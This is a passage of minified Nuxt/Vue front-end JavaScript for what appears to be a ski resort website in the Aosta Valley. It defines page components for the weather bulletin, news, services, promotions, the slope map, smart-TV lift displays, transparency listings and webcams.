"),e("WeatherBollettinoContent",{class:t.$style.noPrint,attrs:{id:1}}),t._v(" "),e("WeatherBollettinoTendenze",{class:t.$style.noPrint}),t._v(" "),e("div",{class:[t.$style.bollettinoBottom,"u-flex u-items-center u-justify-between u-sm-ph-none u-pl-50 u-mt-70 u-block-mobile"]},[e("div",{staticClass:"u-sm-mb-30 u-flex u-items-center"},[e("p",{class:[t.$style.contentAosta,"size-18 demi u-mr-15"]},[t._v("\n              "+t._s(t.API.strings.meteo.bollettino_collaborazione)+"\n            ")]),t._v(" "),e("a",{class:t.$style.iconAostaLink,attrs:{href:"https://meteovalledaosta.it/",target:"_blank"}},[e("img",{attrs:{src:"/assets/img/logo-meteo-valle-aosta.png"}})])]),t._v(" "),e("div",{staticClass:"u-items-center u-justify-between",class:t.$style.bollettinoBottomIlMeteo},[e("p",{staticClass:"size-16 medium dark-grey",class:t.$style.noPrint},[t._v("\n              "+t._s(t.API.strings.meteo.info_previsioni)+"\n            ")]),t._v(" "),e("a",{attrs:{href:"https://www.ilmeteo.it/",target:"_blank"}},[e("img",{class:t.$style.logoIlMeteo,attrs:{src:"/assets/img/il-meteo_".concat(t.currentLocale[0].name,".png")}})])])])],1)]),t._v(" "),t.bollettinoNeve?e("BollettinoNeve",{attrs:{"bollettino-neve":t.bollettinoNeve}}):t._e(),t._v(" "),t.centralineMeteoAsti?e("Centraline",{attrs:{"centraline-cervinia":t.centralineCerviniaSpa,"centraline-asti":t.centralineMeteoAsti}}):t._e(),t._v(" "),e("Footer",{attrs:{"data-scroll-section":""}})],1)}),[],!1,(function(t){this.$style=Q.default.locals||Q.default}),null,null),Y=X.exports;installComponents(X,{WeatherBollettinoMap:n(616).default,WeatherBollettinoContent:n(617).default,WeatherBollettinoTendenze:n(618).default,BollettinoNeve:n(620).default,Centraline:n(621).default,Footer:n(32).default,Scrollbar:n(30).default});function J(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}var tt={data:function(){return{newsData:{}}},fetch:function(t){return Object(o.a)(regeneratorRuntime.mark((function e(){var n;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(0!==(n=t.store).state.newsAPI.length){e.next=4;break}return e.next=4,n.dispatch("getNews");case 4:case"end":return e.stop()}}),e)})))()},head:function(){return{title:"News",meta:[{hid:"description",name:"description",content:""}]}},computed:function(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?J(Object(n),!0).forEach((function(e){Object(l.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):J(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}({},Object(d.b)(["newsAPI"])),created:function(){this.newsData=this.newsAPI}},et=tt,it=Object(w.a)(et,(function(){var t=this,e=t._self._c;return e("Scrollbar",[e("HeroPage",{attrs:{"hero-title":"Archivio news","data-scroll-section":""}}),t._v(" "),e("div",{staticClass:"bg-light-grey u-pb-145",attrs:{"data-scroll-section":""}},[e("div",{staticClass:"u-max-width u-mh-auto"},[e("div",{staticClass:"grid grid--stretch u-full-height-perc u-sm-ph-25"},t._l(t.newsData,(function(n,r){return e("div",{key:r,staticClass:"grid__col col-6_12--tablet col-3_12--desk u-sm-mb-20 u-mb-50"},[e("CardText",{attrs:{pretitle:n.date,title:n.title,description:n.excerpt,"nuxt-link":t.localePath({name:"news-slug",params:{slug:n.slug}}),"cta-label":n.cta_text?n.cta_text:"leggi"}})],1)})),0)])]),t._v(" "),e("Footer",{attrs:{"data-scroll-section":""}})],1)}),[],!1,null,null,null),nt=it.exports;installComponents(it,{HeroPage:n(91).default,CardText:n(125).default,Footer:n(32).default,Scrollbar:n(30).default});function at(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}var st={data:function(){return{servicesApi:{}}},fetch:function(t){return Object(o.a)(regeneratorRuntime.mark((function e(){var n;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(0!==(n=t.store).state.pagesAPI.length){e.next=4;break}return e.next=4,n.dispatch("getPages");case 4:if(0!==n.state.servicesAPI.length){e.next=7;break}return e.next=7,n.dispatch("getServices");case 7:if(0!==n.state.taxAPI.length){e.next=10;break}return e.next=10,n.dispatch("getTax");case 10:case"end":return e.stop()}}),e)})))()},head:function(){return{title:this.pagesAPI.ospitalita_servizi.seo_title?this.pagesAPI.ospitalita_servizi.seo_title:this.pagesAPI.ospitalita_servizi.title,meta:[{hid:"description",name:"description",content:this.pagesAPI.ospitalita_servizi.seo_description}]}},computed:function(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?at(Object(n),!0).forEach((function(e){Object(l.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):at(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}({},Object(d.b)(["optionsAPI","pagesAPI","servicesAPI","taxAPI"])),methods:{getEvents:function(data){var t=[];return data.forEach((function(e){e.is_past||t.push(e)})),t}}},ot=st,lt=n(326);var ct=Object(w.a)(ot,(function(){var t=this,e=t._self._c;return e("Scrollbar",[e("HeroPage",{attrs:{"hero-image":t.pagesAPI.ospitalita_servizi.header_image.fullhd_header[0],"hero-title":t.pagesAPI.ospitalita_servizi.title,"data-scroll-section":""}}),t._v(" "),e("ListServices",{staticClass:"u-pt-50",attrs:{"data-scroll-section":"",services:t.servicesAPI,localita:t.taxAPI.localita,"general-content":t.pagesAPI.ospitalita_servizi}}),t._v(" "),e("BookingForm",{staticClass:"u-sm-pt-100 u-sm-ph-25 u-pt-200 u-ph-90",attrs:{"data-scroll-section":"","is-home":""}}),t._v(" "),e("div",{class:[t.$style.otherServicesBg,"u-sm-ph-25 u-sm-pt-70 u-sm-mt-100 u-ph-90 u-pt-100 u-mt-200"],attrs:{"data-scroll-section":""}},[e("div",{staticClass:"u-max-width u-mh-auto"},[e("h3",{staticClass:"size-35 bold u-upp u-text-center u-mb-60",domProps:{innerHTML:t._s(t.pagesAPI.ospitalita_servizi.strutture_titolo)}}),t._v(" "),e("div",{staticClass:"grid grid--stretch"},t._l(t.pagesAPI.ospitalita_servizi.strutture,(function(t,n){return e("div",{key:n,staticClass:"grid__col col-3_12--desk u-mt-20"},[e("CardServiceOther",{attrs:{"content-card":t}})],1)})),0)])]),t._v(" "),Object.keys(t.optionsAPI).length>0?e("BannerEvents",{staticClass:"u-mt-200 u-zindex-2",attrs:{"bg-image":t.optionsAPI.events_slider.image.fullhd[0],title:t.optionsAPI.events_slider.title,events:t.getEvents(t.optionsAPI.events_slider.featured),"data-scroll-section":""}}):t._e(),t._v(" "),e("Footer",{attrs:{"data-scroll-section":""}})],1)}),[],!1,(function(t){this.$style=lt.default.locals||lt.default}),null,null),ut=ct.exports;installComponents(ct,{HeroPage:n(91).default,ListServices:n(623).default,BookingForm:n(275).default,CardServiceOther:n(624).default,BannerEvents:n(124).default,Footer:n(32).default,Scrollbar:n(30).default});function pt(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function mt(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?pt(Object(n),!0).forEach((function(e){Object(l.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):pt(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}var ft={asyncData:function(t){return Object(o.a)(regeneratorRuntime.mark((function e(){var n,r,o,l,c,d,m;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return n=t.$axios,r=t.params,o=r.slug,l="https://cervinia-data.devtherocks.it/contingentamento/",e.next=5,n.$get(l+"2132").then((function(t){if("OK"===t.response)return t.data}));case 5:return c=e.sent,e.next=8,n.$get(l+"2131").then((function(t){if("OK"===t.response)return t.data}));case 8:return d=e.sent,e.next=11,n.$get(l+"2130").then((function(t){if("OK"===t.response)return t.data}));case 11:return m=e.sent,e.abrupt("return",{slug:o,cerviniaCont:c,chamoisCont:d,torgnonCont:m});case 13:case"end":return e.stop()}}),e)})))()},data:function(){return{heroData:{},idPos:0,season:""}},fetch:function(t){return Object(o.a)(regeneratorRuntime.mark((function e(){var n;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(0!==(n=t.store).state.pagesAPI.length){e.next=4;break}return e.next=4,n.dispatch("getPages");case 4:if(0!==n.state.promoAPI.length){e.next=7;break}return e.next=7,n.dispatch("getPromo");case 7:case"end":return e.stop()}}),e)})))()},head:function(){return{title:this.pagesAPI.promo_offerte.seo_title?this.pagesAPI.promo_offerte.seo_title:this.pagesAPI.promo_offerte.title,meta:[{hid:"description",name:"description",content:this.pagesAPI.promo_offerte.seo_description}]}},computed:mt(mt({},Object(d.b)(["pagesAPI","promoAPI"])),{},{seasonState:function(){return this.$store.getters.getSeasonState}}),watch:{seasonState:function(){this.$store.getters.getSeasonState?this.season="estate":this.season="inverno"}},created:function(){this.heroData.title=this.pagesAPI.promo_offerte.title,this.$store.getters.getSeasonState?this.season="estate":this.season="inverno",this.heroData.image=this.seasonState?this.pagesAPI.promo_offerte.header_image_estate.fullhd_header[0]:this.pagesAPI.promo_offerte.header_image_inverno.fullhd_header[0]}},ht=Object(w.a)(ft,(function(){var t=this,e=t._self._c;return e("Scrollbar",[e("HeroPage",{attrs:{"hero-image":t.heroData.image,"hero-title":t.heroData.title,"data-scroll-section":""}}),t._v(" "),e("CardMain",{attrs:{"main-card":t.pagesAPI.promo_offerte.evidenza,"page-slug":"promo-slug","data-scroll-section":""}}),t._v(" "),e("div",{staticClass:"u-sm-ph-25 u-ph-90 u-pt-80",attrs:{"data-scroll-section":""}},[e("div",{staticClass:"u-max-width u-mh-auto grid grid--tablet grid--stretch u-pb-100"},t._l(t.promoAPI,(function(t,n){return e("div",{key:n,staticClass:"grid__col col-6_12--tablet col-4_12--desk col-3_12--wide u-mt-20"},[e("CardPromo",{attrs:{"content-card":t}})],1)})),0)]),t._v(" "),e("BannerAdv",{staticClass:"u-sm-mt-40 u-sm-mb-90 u-mv-145",attrs:{"data-scroll-section":"",data:t.pagesAPI.promo_offerte.banner}}),t._v(" "),e("div",{staticClass:"u-text-center",attrs:{"data-scroll-section":""}},[e("a",{class:["size-20 demi white bg-black u-inline-block u-sm-mt-30 u-sm-mb-30 u-mt-60 u-pv-20 u-sm-pv-15 u-sm-ph-20 u-relative u-upp u-ph-40"],attrs:{href:t.pagesAPI.promo_offerte.cta_1_link,target:"_blank"}},[t._v("\n        "+t._s(t.pagesAPI.promo_offerte.cta_1_text)+"\n      ")])]),t._v(" "),e("div",{staticClass:"u-text-center",attrs:{"data-scroll-section":""}},[e("NuxtLink",{class:["size-20 demi black border-black u-inline-block u-sm-mt-20 u-sm-mb-30 u-mt-40 u-pv-20 u-sm-pv-15 u-sm-ph-20 u-relative u-upp u-ph-40"],attrs:{to:t.pagesAPI.promo_offerte.cta_2_link}},[t._v("\n        "+t._s(t.pagesAPI.promo_offerte.cta_2_text)+"\n      ")])],1),t._v(" "),e("div",{staticClass:"u-text-center",attrs:{"data-scroll-section":""}},[e("NuxtLink",{class:["size-20 demi black u-underline u-inline-block u-sm-mt-20 u-sm-mb-30 u-mt-40 u-sm-ph-20 u-relative u-ph-40"],attrs:{to:t.pagesAPI.promo_offerte.cta_3_link}},[t._v("\n        "+t._s(t.pagesAPI.promo_offerte.cta_3_text)+"\n      ")])],1),t._v(" "),e("Footer",{attrs:{"data-scroll-section":""}})],1)}),[],!1,null,null,null),vt=ht.exports;installComponents(ht,{HeroPage:n(91).default,CardMain:n(237).default,CardPromo:n(435).default,BannerAdv:n(625).default,Footer:n(32).default,Scrollbar:n(30).default});function gt(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function _t(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?gt(Object(n),!0).forEach((function(e){Object(l.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):gt(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}var bt={data:function(){return{season:"",pisteApi:{},cta_url:"",image:"",cta_url_torgnon:"",cta_url_chamois:"",image_torgnon:"",image_chamois:"",iframe:"",interval:null}},fetch:function(t){return Object(o.a)(regeneratorRuntime.mark((function e(){var n;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(0!==(n=t.store).state.pagesAPI.length){e.next=4;break}return e.next=4,n.dispatch("getPages");case 4:case"end":return e.stop()}}),e)})))()},head:function(){return{title:this.pagesAPI.skirama.seo_title?this.pagesAPI.skirama.seo_title:this.pagesAPI.skirama.title,meta:[{hid:"description",name:"description",content:this.pagesAPI.skirama.seo_description}]}},computed:_t(_t({},Object(d.b)(["pagesAPI"])),{},{seasonState:function(){return this.$store.getters.getSeasonState}}),watch:{seasonState:function(){this.$store.getters.getSeasonState?this.season="estate":this.season="inverno"}},mounted:function(){this.interval=setInterval((function(){window.location.reload(1)}),6e4)},beforeDestroy:function(){clearInterval(this.interval)},created:function(){this.$store.getters.getSeasonState?this.season="estate":this.season="inverno",this.pisteApi=this.pagesAPI.skirama,this.cta_url=this.seasonState?this.pisteApi.cta_url:this.pisteApi.cta_url_inverno,this.image=this.seasonState?this.pisteApi.skirama_image:this.pisteApi.skirama_image_inverno,this.cta_url_torgnon=this.seasonState?this.pisteApi.skirama_torgnon.file_estate:this.pisteApi.skirama_torgnon.file_inverno,this.image_torgnon=this.seasonState?this.pisteApi.skirama_torgnon.image_estate:this.pisteApi.skirama_torgnon.image_inverno,this.cta_url_chamois=this.seasonState?this.pisteApi.skirama_chamois.file_estate:this.pisteApi.skirama_chamois.file_inverno,this.image_chamois=this.seasonState?this.pisteApi.skirama_chamois.image_estate:this.pisteApi.skirama_chamois.image_inverno,this.iframe=this.seasonState?"https://infosnow.ch/~apgmontagne/?id=174&lang="+this.getLang()+"&tab=map-su&deactivate=routes&20zoom=1000,350,256,256":"https://infosnow.ch/~apgmontagne/?id=174&lang="+this.getLang()+"&tab=map-wi&deactivate=routes&20zoom=1000,350,256,256"},methods:{getLang:function(){return"it"===this.$i18n.locale?"it":"en"===this.$i18n.locale?"en":"fr"===this.$i18n.locale?"fr":""}}},yt=n(332);var kt=Object(w.a)(bt,(function(){var t=this,e=t._self._c;return e("Scrollbar",[e("div",{staticClass:"u-sm-ph-25 padded-top",attrs:{"data-scroll-section":""}},[e("div",{staticClass:"grid grid--flush u-mh-auto"},[e("div",{staticClass:"grid__col col-2_12--desk"}),t._v(" "),e("div",{staticClass:"grid__col col-10_12--desk u-block-mobile u-flex u-items-end"},[e("Title",{staticClass:"size-35 demi black col-5_12--desk u-sm-mr-none u-mr-60",attrs:{"html-tag":"h2",content:t.pisteApi.subtitle}}),t._v(" "),e("Cta",{staticClass:"u-sm-mt-50",attrs:{title:t.pisteApi.cta_title,download:"",link:t.cta_url?t.cta_url:"#"}})],1)])]),t._v(" "),e("div",{staticClass:"u-block u-sm-ph-20 u-ph-90 u-mt-60",attrs:{"data-scroll-section":""}},[e("iframe",{class:t.$style.skiramaIframe,attrs:{src:t.iframe,width:"100%",height:"800",name:"iframe",frameorder:"0",scrolling:"no"}})]),t._v(" "),e("div",{staticClass:"u-sm-ph-25",attrs:{"data-scroll-section":""}},[t.cta_url_torgnon?e("div",{staticClass:"grid grid--flush u-sm-mt-50 u-mt-130 u-mh-auto"},[e("div",{staticClass:"grid__col col-2_12--desk"}),t._v(" "),e("div",{staticClass:"grid__col col-10_12--desk"},[e("div",{staticClass:"grid grid--tablet grid--flush"},[e("div",{class:[t.$style.titlePDF,"grid__col col-4_10--tablet col-3_10--wide"]},[e("Title",{staticClass:"size-35 demi black",attrs:{"html-tag":"h2",content:t.pisteApi.skirama_torgnon.titolo}}),t._v(" "),e("Cta",{class:[t.$style.ctaPDF,"u-mt-50"],attrs:{title:t.pisteApi.skirama_torgnon.titolo_file,download:"",link:t.cta_url_torgnon?t.cta_url_torgnon:"#"}})],1),t._v(" "),e("a",{class:[t.$style.imagePdf,"grid__col col-6_10--tablet col-5_10--desk col-6_10--wide"],attrs:{href:t.cta_url_torgnon,target:"_blank"}},[e("LazyFigure",{attrs:{image:t.image_torgnon.large}})],1)])])]):t._e(),t._v(" "),t.cta_url_chamois?e("div",{staticClass:"grid grid--flush u-mt-80 u-mh-auto"},[e("div",{staticClass:"grid__col col-2_12--desk"}),t._v(" "),e("div",{staticClass:"grid__col col-10_12--desk"},[e("div",{staticClass:"grid grid--tablet grid--flush"},[e("div",{class:[t.$style.titlePDF,"grid__col col-4_10--tablet col-3_10--wide"]},[e("Title",{staticClass:"size-35 demi black",attrs:{"html-tag":"h2",content:t.pisteApi.skirama_chamois.titolo}}),t._v(" "),e("Cta",{class:[t.$style.ctaPDF,"u-mt-50"],attrs:{title:t.pisteApi.skirama_chamois.titolo_file,download:"",link:t.cta_url_chamois?t.cta_url_chamois:"#"}})],1),t._v(" "),e("a",{class:[t.$style.imagePdf,"grid__col col-6_10--tablet col-5_10--desk col-6_10--wide"],attrs:{href:t.cta_url_chamois,target:"_blank"}},[e("LazyFigure",{attrs:{image:t.image_chamois.large}})],1)])])]):t._e()]),t._v(" "),t.pagesAPI.skirama.tour_show?e("SkiramaTour",{staticClass:"u-pt-125",attrs:{title:t.pagesAPI.skirama.tour_title,items:t.pagesAPI.skirama.tour,"data-scroll-section":""}}):t._e(),t._v(" "),e("div",{class:[t.$style.pistePhoneCard,"u-flex u-mh-auto u-relative u-pt-130 u-mb-170"],attrs:{"data-scroll-section":""}},[e("div",{class:[t.$style.pistePhoneContent]},[e("div",{staticClass:"u-flex u-flex-column u-justify-center u-full-height-perc u-sm-pl-20"},[e("Title",{staticClass:"size-35 demi black",attrs:{"html-tag":"h3",content:t.pisteApi.app_title}}),t._v(" "),e("TextBlock",[e("p",{staticClass:"size-18 regular black u-sm-pt-20 u-pt-40"},[t._v("\n            "+t._s(t.pisteApi.app_description)+"\n          ")])]),t._v(" "),e("div",{class:[t.$style.pistePhoneBadges,"u-flex u-sm-pt-40 u-pt-90 u-nowrap"]},[e("a",{staticClass:"u-mr-20",attrs:{href:t.pisteApi.app_ios}},[e("img",{attrs:{src:"/assets/img/badge-app-store.png",alt:""}})]),t._v(" "),e("a",{attrs:{href:t.pisteApi.app_android}},[e("img",{attrs:{src:"/assets/img/badge-google-play.png",alt:""}})])])],1)]),t._v(" "),e("figure",{class:[t.$style.pistePhoneImage]},[e("img",{staticClass:"u-full-width-perc",attrs:{src:t.pisteApi.skirama_image_app.large[0],alt:""}})])]),t._v(" "),e("Footer",{attrs:{"data-scroll-section":""}})],1)}),[],!1,(function(t){this.$style=yt.default.locals||yt.default}),null,null),Ot=kt.exports;installComponents(kt,{Title:n(51).default,Cta:n(71).default,LazyFigure:n(63).default,SkiramaTour:n(626).default,TextBlock:n(44).default,Footer:n(32).default,Scrollbar:n(30).default});function Ct(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}var wt={layout:function(t){return"smarttv"},head:function(){return{title:"Impianti e piste",meta:[{hid:"description",name:"description",content:""},{hid:"robots",name:"robots",content:"noindex, follow"}]}},computed:function(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?Ct(Object(n),!0).forEach((function(e){Object(l.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):Ct(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}({},Object(d.b)(["impianti","optionsAPI"]))},Pt=wt,It=n(334);var Et=Object(w.a)(Pt,(function(){var t=this,e=t._self._c;return e("div",{class:t.$style.smartTvPage},[e("SmartTvHeader"),t._v(" "),t.impianti.SECTEUR?e("div",{staticClass:"grid grid--flush grid--space grid--stretch u-full-width-perc u-full-height-perc"},[e("div",{staticClass:"grid__col col-8_12 u-pt-40"},[e("SmartTvImpianti")],1),t._v(" "),e("div",{staticClass:"grid__col col-3_12 bg-light-grey u-pt-70"},[e("SmartTvLegenda")],1)]):e("div",{staticClass:"u-flex u-flex-center u-full-width-perc u-pt-100"},[e("div",{staticClass:"u-text-center"},[e("span",{staticClass:"size-25 demi u-mb-25 u-block",domProps:{innerHTML:t._s(t.optionsAPI.impianti.strings.testo_chiusura_impianti_1)}}),t._v(" "),e("span",{staticClass:"size-20 regular",domProps:{innerHTML:t._s(t.optionsAPI.impianti.strings.testo_chiusura_impianti_2)}})])])],1)}),[],!1,(function(t){this.$style=It.default.locals||It.default}),null,null),xt=Et.exports;installComponents(Et,{SmartTvHeader:n(436).default,SmartTvImpianti:n(628).default,SmartTvLegenda:n(630).default});function St(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}var At={layout:function(t){return"smarttv"},data:function(){return{interval:null}},head:function(){return{title:"Skirama",meta:[{hid:"description",name:"description",content:""},{hid:"robots",name:"robots",content:"noindex, follow"}]}},computed:function(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?St(Object(n),!0).forEach((function(e){Object(l.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):St(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}({},Object(d.b)(["impianti","optionsAPI"])),mounted:function(){this.interval=setInterval((function(){window.location.reload(1)}),6e4)},beforeDestroy:function(){clearInterval(this.interval)}},Tt=At,jt=n(340);var $t=Object(w.a)(Tt,(function(){var t=this,e=t._self._c;return e("div",{class:t.$style.smartTvPage},[e("SmartTvHeader"),t._v(" "),e("iframe",{class:t.$style.skiramaIframe,attrs:{src:"https://infosnow.ch/~apgmontagne/?id=174&it&tab=map-wi&deactivate=routes&20zoom=1000,350,256,256",width:"100%",height:"800",name:"iframe",frameorder:"0",scrolling:"no"}})],1)}),[],!1,(function(t){this.$style=jt.default.locals||jt.default}),null,null),Lt=$t.exports;installComponents($t,{SmartTvHeader:n(436).default});function Rt(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}var Mt={data:function(){return{transparencyPage:{},transparencyListing:{}}},fetch:function(t){return Object(o.a)(regeneratorRuntime.mark((function e(){var n;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(0!==(n=t.store).state.pagesAPI.length){e.next=4;break}return e.next=4,n.dispatch("getPages");case 4:case"end":return e.stop()}}),e)})))()},head:function(){return{title:this.pagesAPI.trasparenza_listing.seo_title?this.pagesAPI.trasparenza_listing.seo_title:this.pagesAPI.trasparenza_listing.title,meta:[{hid:"description",name:"description",content:this.pagesAPI.trasparenza_listing.seo_description}]}},computed:function(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?Rt(Object(n),!0).forEach((function(e){Object(l.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):Rt(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}({},Object(d.b)(["pagesAPI"])),created:function(){this.transparencyPage=this.pagesAPI.trasparenza_listing,this.transparencyListing=this.pagesAPI.trasparenza_listing.pages},methods:{filterItems:function(data){var t=[];return data.forEach((function(e){e.hide_listing||t.push(e)})),t}}},zt=Mt,Nt=Object(w.a)(zt,(function(){var t=this,e=t._self._c;return e("Scrollbar",[e("div",{staticClass:"padded-top"},[e("div",{staticClass:"u-sm-ph-25 col-6_12--wide u-mh-auto u-max-width u-pt-60 u-mb-90",attrs:{"data-scroll-section":""}},[e("h1",{staticClass:"size-70 bold u-mb-80 u-upp"},[t._v(t._s(t.transparencyPage.title))]),t._v(" "),e("div",{staticClass:"size-18",domProps:{innerHTML:t._s(t.transparencyPage.content)}})]),t._v(" "),e("div",{staticClass:"bg-light-grey u-pb-145 u-ph-90 u-pv-100",attrs:{"data-scroll-section":""}},[e("div",{staticClass:"u-mh-auto"},[e("div",{staticClass:"grid grid--stretch u-sm-ph-25"},t._l(t.filterItems(t.transparencyListing),(function(t,n){return e("div",{key:n,staticClass:"grid__col col-6_12--tablet col-3_12--desk u-sm-mb-20 u-mb-50"},[e("CardText",{attrs:{title:t.title,"nuxt-link":"/"+t.slug,"cta-label":t.cta_text?t.cta_text:"scopri"}})],1)})),0),t._v(" "),e("div",{staticClass:"col-6_12--wide u-mh-auto u-max-width size-18 u-mt-60",domProps:{innerHTML:t._s(t.transparencyPage.content_bottom)}})])])]),t._v(" "),e("Footer",{attrs:{"data-scroll-section":""}})],1)}),[],!1,null,null,null),Dt=Nt.exports;installComponents(Nt,{CardText:n(125).default,Footer:n(32).default,Scrollbar:n(30).default});function Ht(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}var Ut={fetch:function(t){return Object(o.a)(regeneratorRuntime.mark((function e(){var n;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(0!==(n=t.store).state.pagesAPI.length){e.next=4;break}return e.next=4,n.dispatch("getPages");case 4:case"end":return e.stop()}}),e)})))()},head:function(){return{title:this.pagesAPI.webcam.seo_title?this.pagesAPI.webcam.seo_title:this.pagesAPI.webcam.title,meta:[{hid:"description",name:"description",content:this.pagesAPI.webcam.seo_description}]}},computed:function(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?Ht(Object(n),!0).forEach((function(e){Object(l.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):Ht(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}({},Object(d.b)(["pagesAPI"]))},Bt=Ut,Vt=n(341);var Ft=Object(w.a)(Bt,(function(){var t=this,e=t._self._c;return e("Scrollbar",[e("div",{class:[t.$style.camPage,"padded-top u-pb-200 u-sm-pb-100"],attrs:{"data-scroll-section":""}},[e("h1",{staticClass:"size-18 demi offset-1_12--desk u-mb-50"},[t._v(t._s(t.pagesAPI.webcam.title))]),t._v(" "),e("tabs",{attrs:{"tab-header-class":"offset-1_12--desk"}},[e("tab",{staticClass:"test",attrs:{title:t.pagesAPI.webcam.pano.title}},[e("WebcamPano",{attrs:{pano:t.pagesAPI.webcam.pano.webcams}})],1),t._v(" "),e("tab",{attrs:{title:t.pagesAPI.webcam.webcam.title}},[e("WebcamStatic",{attrs:{webcam:t.pagesAPI.webcam.webcam.webcams}})],1)],1)],1),t._v(" "),e("Footer",{attrs:{"data-scroll-section":""}})],1)}),[],!1,(function(t){this.$style=Vt.default.locals||Vt.default}),null,null),Wt=Ft.exports;installComponents(Ft,{WebcamPano:n(631).default,Tab:n(632).default,WebcamStatic:n(633).default,Tabs:n(634).default,Footer:n(32).default,Scrollbar:n(30).default});n(55);function Zt(t,e){var n=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),n.push.apply(n,r)}return n}function Gt(t){for(var e=1;e<arguments.length;e++){var n=null!=arguments[e]?arguments[e]:{};e%2?Zt(Object(n),!0).forEach((function(e){Object(l.a)(t,e,n[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(n)):Zt(Object(n)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(n,e))}))}return t}var qt={asyncData:function(t){return{slug:t.params.slug}},data:function(){return{season:"",idPos:0}},fetch:function(t){return Object(o.a)(regeneratorRuntime.mark((function e(){var n;return regeneratorRuntime.wrap((function(e){for(;;)switch(e.prev=e.next){case 0:if(0!==(n=t.store).state.activitiesAPI.length){e.next=4;break}return e.next=4,n.dispatch("getActivities");case 4:case"end":return 